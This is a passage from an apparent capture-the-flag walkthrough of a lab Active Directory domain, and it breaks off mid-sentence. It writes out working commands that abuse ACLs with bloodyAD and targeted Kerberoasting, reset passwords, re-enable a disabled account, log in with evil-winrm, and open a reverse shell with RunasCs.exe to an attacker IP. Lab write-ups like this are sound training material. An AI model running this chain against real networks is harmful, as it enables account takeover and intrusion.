
Auth as Emma.Hayes
But we also have a ConsoleHistory.txt file present with us in the WIM.
So instead of going to the DPAPI path we now have credentials for emma.hayes

Lets validate the credentials.

Checking outbound for Emma.hayes.

And we saw above that for privilege escalation, john can use emma’s account which can then takeover the web_admin account.
It is clearly stated in this that web_admin can be used to escalate the privileges in the domain.

Auth as Sam.Brooks

Lets take over with the web_admin account, since we have WriteDACL on the user we can again do targeted kerberoasting.
1
python3 /opt/targetedKerberoast/targetedKerberoast.py -d city.local --dc-ip 10.1.13.222 -u 'emma.hayes' -p '!Gemma4James!'
But we’r not successful in cracking the hash for the web_admin account.

So lets takeover Sam.brooks user since this user is a part of Remote Management users group.

Using BloodyAD to change its password.
Having issues with the pass change since it requires old password.

Also we have WriteDACL over to the CityOps OU and Sam.brooks is also a part of it.
1
bloodyAD -d city.local -i 10.1.13.222 -u 'emma.hayes' -p '!Gemma4James!' add genericAll 'OU=CITYOPS,DC=CITY,DC=LOCAL' 'emma.hayes'
We now own CITYOPS OU.

Means now we can modify the pass of Sam.Brooks.
1
bloodyAD -d city.local -i 10.1.13.222 -u 'emma.hayes' -p '!Gemma4James!' set password 'sam.brooks' 'aashwin10!'

Lets login with evil-winrm.
1
evil-winrm-py -i 10.1.13.222 -u 'sam.brooks' -p 'aashwin10!'
The account is disabled so lets enable it using bloodyAD.
1
bloodyAD -d city.local -i 10.1.13.222 -u 'emma.hayes' -p '!Gemma4James!' remove uac 'Sam.Brooks' -f ACCOUNTDISABLE

Now lets login.
1
evil-winrm-py -i 10.1.13.222 -u 'sam.brooks' -p 'aashwin10!'
We have successful authentication and we have claimed the user.txt flag.
Privilege Escalation
For the privilege escalation part we somehow need to get to the web_admin account so that we can place a .aspx reverse shell as this information was found in one of the files above.

Web_admin(QUARANTINE OU) → CITYOPS OU
Since as Emma we have GenericWrite over QUARANTINE and have GenericAll over CITYOPS OU.
We can move user Web_Admin user from QUARANTINE OU to CITYOPS OU
Using bloodyAD to perform this.
1
bloodyAD -d city.local -i 10.1.13.222 -u 'emma.hayes' -p '!Gemma4James!' set object 'Web_Admin' distinguishedName -v 'CN=WEB_ADMIN,OU=CITYOPS,DC=CITY,DC=LOCAL'
And we have GenericAll over the CITYOPS OU, this means we can now change the password of web_admin account.
1
bloodyAD -d city.local -i 10.1.13.222 -u 'emma.hayes' -p '!Gemma4James!' set password 'web_admin' 'aashwin10!'

Shell as Web_Admin
Lets validate the credentials using web_admin acc creds.
1
nxc ldap 10.1.13.222 -u 'web_admin' -p 'aashwin10!'
But this user has no access of getting a shell on the box.


So we get a shell as Sam.Brooks and then using RunasCs.exe to upgrade our shell as web_admin.
Connecting as Sam.Brooks using evil-winrm-py
1
evil-winrm-py -i 10.1.13.222 -u 'sam.brooks' -p 'aashwin10!'

Lets transfer RunasCs.exe to remote system.
Started a reverse shell to catch a shell as web_admin user.
1
.\RunasCs.exe web_admin 'aashwin10!' cmd.exe -r 10.200.45.190:9002
Caught the shell as web_admin


Lets get a .aspx reverse shell and place it in the 